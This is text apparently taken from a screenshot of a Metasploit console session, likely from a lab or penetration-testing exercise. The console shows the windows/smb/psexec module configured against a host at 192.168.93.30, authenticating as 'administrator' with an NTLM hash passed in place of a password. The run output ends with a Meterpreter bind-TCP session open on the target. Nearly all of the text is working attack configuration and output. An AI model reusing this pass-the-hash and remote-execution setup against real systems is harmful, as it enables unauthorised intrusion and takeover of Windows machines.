 管理员: 命令提示符
管理员: Windows Po
msfconsole
msfconsole
ubuntu@ubuntu: ~
root@ubuntu: ~
root@ubuntu: ~
msfconsole
..ymous/Desktop
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.93.30 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 no The target port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass aad3b435b51404eeaad3b435b51404ee:ab89b1295e69d353dd7614c7a3a80cec no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.93.30 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Sending stage (177734 bytes) to 192.168.93.30
[*] Meterpreter session 1 opened (192.168.240.130:46661 -> 192.168.93.30:4444) at 2024-12-21 01:55:59 +0800
meterpreter >